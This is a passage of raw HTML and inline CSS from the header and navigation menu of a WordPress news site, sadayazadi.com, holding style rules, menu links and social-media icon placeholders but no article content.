                .tdi_21 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_21 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_21 .tdb-horiz-menu > li:hover > a{
                    color: #5ec9c5;
                }.tdi_21 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_21 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_21 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_21 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_21 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_21 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_21 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_21 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #5ec9c5;
                }.tdi_21 .tdb-horiz-menu > li .tdb-menu-sep-svg svg,
                .tdi_21 .tdb-horiz-menu > li .tdb-menu-sep-svg svg *{
                    fill: #dddddd;
                }.tdi_21 .tdb-horiz-menu ul{
                    text-align: center;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_21 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_21 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_21 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_21 .tdb-horiz-menu ul li:hover > a{
                    color: #5ec9c5;
                }

/* phone */
@media (max-width: 767px){
.tdi_21 .tdb-horiz-menu > li{
                    margin-right: -10px;
                }.tdi_21 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_21 .tdb-horiz-menu > li > a{
                    padding: 0 20px;
                
                    font-family:Noto Serif !important;font-size:11px !important;line-height:39px !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_21 .tdb-horiz-menu > li .tdb-menu-sep{
                    margin: 0 -10px;
                
                    top: 1px;
                }.tdi_21 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                    width: 8px;
                }.tdi_21 .tdb-horiz-menu ul{
                    padding: 20px 10px;
                }.tdi_21 .tdb-horiz-menu ul li > a{
                    font-family:Noto Serif !important;font-size:11px !important;font-weight:500 !important;
                }
}
</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-container"><ul id="menu-main-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5623"><a href="https://sadayazadi.com/"><div class="tdb-menu-item-text">Home</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5622"><a href="https://sadayazadi.com/category/latest-news/"><div class="tdb-menu-item-text">LATEST NEWS</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5621"><a href="https://sadayazadi.com/category/midle-east/"><div class="tdb-menu-item-text">MIDLE EAST</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5620"><a href="https://sadayazadi.com/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_29{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_29{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_28_rand_style td-element-style" ><style>
.tdi_28_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_30" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31,
				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_31{
padding-top:10px !important;
padding-bottom:10px !important;
z-index:1000 !important;
position:relative;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_30_rand_style td-element-style" ><style>
.tdi_30_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_34 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_34{
                    display: inline-block;
                }.tdi_34 .tdb-menu > li > a,
                .tdi_34 .td-subcat-more{
                    padding: 0 14px;
                
                    color: #ffffff;
                }.tdi_34 .tdb-menu > li .tdb-menu-sep,
                .tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 0px;
                
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_34 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 6px;
                }.tdi_34 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34 .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
                }.tdi_34 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_34 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_34 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_34 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_34 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_34 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_34 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_34 .tdb-menu > li > a,
                .tdi_34 .td-subcat-more,
                .tdi_34 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Noto Serif !important;font-size:12px !important;line-height:30px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_34 .tdb-menu .tdb-normal-menu ul,
                .tdi_34 .td-pulldown-filter-list,
                .tdi_34 .td-pulldown-filter-list .sub-menu{
                    text-align: center;
                
                    box-shadow:  0px 0px 1px -1px rgba(0,0,0,0.5);
                }.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 8px 20px;
                }.tdi_34 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_34 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_34 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                
                    display: inline-block;
                }.tdi_34 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_34 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_34 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34 .td-pulldown-filter-list li a{
                    font-family:Noto Serif !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_34 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_34 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #ffffff;
				
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-menu > li > a,
                .tdi_34 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 20px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-menu > li > a,
                .tdi_34 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_34 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_34 .tdb-menu > li > a,
                .tdi_34 .td-subcat-more,
                .tdi_34 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Noto Serif !important;font-size:11px !important;line-height:30px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_34 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_34 .td-pulldown-filter-list{
                    left: -12px;
                }.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 20px;
                }@media (max-width: 1018px) {
                    .tdi_34 .td-pulldown-filter-list {
                        left: auto;
                        right: -12px;
                    }
                }
}
</style>
<style>
.tdi_34 .tdb-menu > li.current-menu-item > a,
				.tdi_34 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_34 .tdb-menu > li.current-category-ancestor > a,
				.tdi_34 .tdb-menu > li:hover > a,
				.tdi_34 .tdb-menu > li.tdb-hover > a,
				.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #5ec9c5;
				}.tdi_34 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #5ec9c5;
				}.tdi_34 .tdb-menu > li > a:after,
				.tdi_34 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_34 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #5ec9c5;
				
					background-color: rgba(94,201,197,0.05);
				}.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #5ec9c5;
				}
</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M55.449 521.142l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM433.793 521.143l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM812.129 521.148l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2z"></path></svg></span></div><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M55.449 521.142l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM433.793 521.143l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM812.129 521.148l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2z"></path></svg></span></div><ul id="menu-main-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5623"><a href="https://sadayazadi.com/"><div class="tdb-menu-item-text">Home</div></a><i class="tdb-menu-sep td-icon-point-round"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5622"><a href="https://sadayazadi.com/category/latest-news/"><div class="tdb-menu-item-text">LATEST NEWS</div></a><i class="tdb-menu-sep td-icon-point-round"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5621"><a href="https://sadayazadi.com/category/midle-east/"><div class="tdb-menu-item-text">MIDLE EAST</div></a><i class="tdb-menu-sep td-icon-point-round"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5620"><a href="https://sadayazadi.com/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a><i class="tdb-menu-sep td-icon-point-round"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdi_37{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_38 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 35px;
				}.tdi_38 .tdm-social-item i.td-icon-twitter,
				.tdi_38 .tdm-social-item i.td-icon-linkedin,
				.tdi_38 .tdm-social-item i.td-icon-pinterest,
				.tdi_38 .tdm-social-item i.td-icon-blogger,
				.tdi_38 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_38 .tdm-social-item{
					width: 35px;
					height: 35px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_38 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_38 .tdm-social-item i,
				.tds-team-member2 .tdi_38.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_38 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_38 .tdm-social-item i.td-icon-twitter,
				.tdi_38 .tdm-social-item i.td-icon-linkedin,
				.tdi_38 .tdm-social-item i.td-icon-pinterest,
				.tdi_38 .tdm-social-item i.td-icon-blogger,
				.tdi_38 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_38 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_38"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div><div id="tdi_39" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_40,
                .tdi_40 .tdc-columns{
                    min-height: 0;
                }.tdi_40,
				.tdi_40 .tdc-columns{
				    display: block;
				}.tdi_40 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_40.tdc-row-content-vert-center,
                    .tdi_40.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_40.tdc-row-content-vert-bottom,
                    .tdi_40.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_40.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_40.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_40{
padding-top:70px !important;
padding-bottom:70px !important;
}

.tdi_40 .td_block_wrap{ text-align:left }

/* landscape */
